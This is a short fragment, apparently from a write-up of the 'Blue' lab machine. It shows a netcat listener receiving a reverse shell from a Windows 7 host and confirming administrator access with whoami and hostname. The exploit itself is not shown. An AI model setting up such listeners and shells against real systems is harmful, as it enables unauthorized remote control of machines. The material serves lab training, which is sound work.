 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.97.111] 49180
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
haris-pc\administrator
C:\Windows\system32>hostname
hostname
haris-PC
C:\Windows\system32>